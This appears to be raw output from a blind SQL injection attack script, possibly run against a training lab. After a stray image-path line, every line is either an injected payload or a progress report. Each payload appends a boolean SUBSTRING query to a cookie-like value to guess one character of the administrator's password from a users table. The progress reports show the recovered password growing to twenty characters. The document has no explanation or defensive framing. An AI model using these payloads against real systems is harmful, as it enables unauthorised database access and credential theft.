 Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='U
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='V
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='W
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='X
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='Y
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='Z
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='0
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='1
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,19,1) FROM users WHERE username='administrator')='2
Current password is: 4jecsptqqolqj0a6ku3
Payload: EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,20,1) FROM users WHERE username='administrator')='a
Current password is: 4jecsptqqolqj0a6ku3b